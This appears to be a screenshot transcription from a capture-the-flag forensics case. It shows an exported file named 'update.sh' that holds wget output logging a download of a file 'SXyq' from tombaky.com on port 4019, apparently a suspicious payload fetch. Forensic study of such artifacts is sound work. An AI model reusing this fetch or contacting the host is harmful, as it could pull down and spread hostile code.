 HACKING.rst resolv.conf $ update.sh
F: > ctf_tools > forensics > FMP > Case > Case01-20250908-115445 > Temp > Export > CA923211DC934278AC8A88DF3697F9F3_1.25.32._1156 > $ update.sh
1 --2025-08-10 10:30:25--  http://tombaky.com:4019/SXyq
2 Resolving tombaky.com (tombaky.com)... 149.202.54.93
3 Connecting to tombaky.com (tombaky.com)|149.202.54.93|:4019... connected.
4 HTTP request sent, awaiting response... 200 OK
5 Length: 8790 (8.6K) [text/plain]
6 Saving to: ‘SXyq’
7
8 0K ........ 100%  273M=0s
9
10 2025-08-10 10:30:26 (273 MB/s) - ‘SXyq’ saved [8790/8790]
11
12